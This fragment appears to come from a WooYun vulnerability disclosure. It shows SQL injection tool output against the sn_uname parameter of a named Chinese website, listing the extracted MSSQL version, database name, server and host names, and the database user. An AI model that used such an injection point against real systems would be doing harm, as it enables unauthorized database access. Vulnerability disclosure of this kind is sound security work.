 URL http://ucenter.redmama.com.cn/try/myTry.aspx?sn_uname=XXX111 GET
Type String DB MSSQL2008 with I Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br>Jul &nbsp;9 2008 14:17:4
Db Name redbaby_bbs
Server Name HHZDB01
Host Name HHZWEB02
System User redbaby_bbs
Current User dbo
Privilege Public
www.wooyun.org